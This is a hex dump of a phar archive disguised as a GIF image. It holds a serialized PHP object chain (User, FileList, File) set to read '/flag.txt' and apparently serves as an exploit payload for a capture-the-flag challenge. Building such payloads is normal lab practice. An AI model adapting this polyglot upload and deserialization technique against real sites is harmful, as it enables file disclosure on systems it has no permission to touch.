 phar.phar
Offset 0 1 2 3 4 5 6 7 8 9 A B C D E F 10 11 12 13 14 15 16 17 18 19 1A 1B 1C 1D 1E 1F ANSI ASCII
00000000 47 49 46 38 39 61 3C 3F 70 68 70 20 5F 5F 48 41 4C 54 5F 43 4F 4D 50 49 4C 45 52 28 29 3B 20 3F GIF89a<?php __HALT_COMPILER(); ?
00000020 3E 0D 0A E3 00 00 00 01 00 00 00 11 00 00 00 01 00 00 00 00 00 00 AE 00 00 00 4F 3A 34 3A 22 55 73 > ã ® O:4:"Us
00000040 65 72 22 3A 31 3A 7B 73 3A 32 3A 22 64 62 22 3B 4F 3A 38 3A 22 46 69 6C 65 4C 69 73 74 22 3A 33 er":1:{s:2:"db";O:8:"FileList":3
00000060 3A 7B 73 3A 31 35 3A 22 00 46 69 6C 65 4C 69 73 74 00 66 69 6C 65 73 22 3B 61 3A 31 3A 7B 69 3A :{s:15:" FileList files";a:1:{i:
00000080 30 3B 4F 3A 34 3A 22 46 69 6C 65 22 3A 31 3A 7B 73 3A 38 3A 22 66 69 6C 65 6E 61 6D 65 22 3B 73 0;O:4:"File":1:{s:8:"filename";s
000000A0 3A 39 3A 22 2F 66 6C 61 67 2E 74 78 74 22 3B 7D 7D 73 3A 31 37 3A 22 00 46 69 6C 65 4C 69 73 74 :9:"/flag.txt";}}s:17:" FileList
000000C0 00 72 65 73 75 6C 74 73 22 3B 4E 3B 73 3A 31 35 3A 22 00 46 69 6C 65 4C 69 73 74 00 66 75 6E 63 results";N;s:15:" FileList func
000000E0 73 22 3B 4E 3B 7D 7D 07 00 00 00 65 78 70 2E 74 78 74 01 00 00 00 1E 6A D3 65 01 00 00 00 43 BE s";N;}} exp.txt jÓe C¾
00000100 B7 E8 B6 01 00 00 00 00 00 00 61 62 72 7D 6B 95 D8 9F 4A 81 CA 08 51 7F B8 7A FE C5 8D 78 5E 02 ·è¶ abr}k•ØŸJ Ê Q ¸zþÅ x^
00000120 00 00 00 47 42 4D 42 GBMB